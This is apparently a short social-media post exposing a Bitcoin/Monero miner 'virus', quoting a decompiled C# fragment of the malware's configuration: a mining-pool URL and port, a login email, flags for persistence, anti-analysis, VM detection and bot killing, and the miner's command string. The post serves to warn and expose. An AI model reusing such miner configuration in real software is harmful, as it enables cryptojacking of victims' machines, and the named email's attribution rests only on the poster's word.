 1 second ago
Aren't you the guy I exposed earlier this week? Another Bitcoin miner virus.
namespace System
{
// Token: 0x02000008 RID: 8
[DesignerGenerated]
public class Form1 : Form
{
// Token: 0x06000020 RID: 32 RVA: 0x0000261C File Offset: 0x0000081C
public Form1()
{
base.Load += new EventHandler(this.Form1_Load);
Form1.__ENCAddToList(this);
this.url = "stratum+tcp://xmr.pool.minergate.com";
this.port = "45560";
this.user = "lucasroe04@gmail.com";
this.pass = "x";
this.startup = "True";
this.presis = "True";
this.anti = "True";
this.BotKiller = "True";
this.vm = "True";
this.MTX = "5F2(BcAgmVmCtSOaE4@W4qK5W";
this.Config = string.Concat(new string[]
{
"-a cryptonight -o ",
this.url,
":",
this.port,
" -u ",
this.user,
" -p ",
this.pass,
" -t 1"
});
#EXPOSED
Show less
Malware discovered by:
MattOnTheMic#4899